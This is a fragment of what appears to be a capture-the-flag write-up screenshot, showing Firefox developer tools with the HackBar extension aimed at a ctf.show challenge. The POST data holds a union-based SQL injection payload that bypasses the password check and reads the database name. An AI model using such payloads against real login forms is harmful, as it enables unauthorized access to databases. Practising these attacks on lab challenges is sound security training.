 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute
Load URL http://3eefd223-de40-4634-94a0-2e5decf2b45c.chall.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
username=ctfshow' union select 1,database(),3#&password=1